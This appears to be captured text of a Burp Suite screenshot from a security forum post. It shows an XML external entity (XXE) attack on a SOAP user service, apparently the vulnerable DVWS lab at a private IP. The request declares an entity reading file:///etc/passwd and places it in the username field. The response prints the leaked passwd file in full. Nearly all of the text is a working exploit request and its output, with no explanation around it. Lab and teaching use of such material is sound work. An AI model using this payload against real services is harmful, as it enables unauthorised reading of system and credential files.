 Go
Cancel
<
>
Target: http://192.168.204.160
Request
Raw
Params
Headers
Hex
XML
POST /dvwsuserservice/ HTTP/1.1
Host: 192.168.204.160
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4164.0
Safari/537.36 autochrome/red
Connection: close
SOAPAction: Username
Content-Type: text/xml;charset=UTF-8
Content-Length: 579
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY exploit SYSTEM "file:///etc/passwd"> ]>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:Username soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username xsi:type="xsd:string">&exploit;</username>
</urn:Username>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/xml; charset=utf-8
Content-Length: 3426
ETag: W/"d62-29fW7msBhA8MOP2xAg7Z1/mzckU"
Date: Wed, 17 Jan 2024 13:16:16 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:UsernameResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username xsi:type="xsd:string">User Not Found:root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
先知社区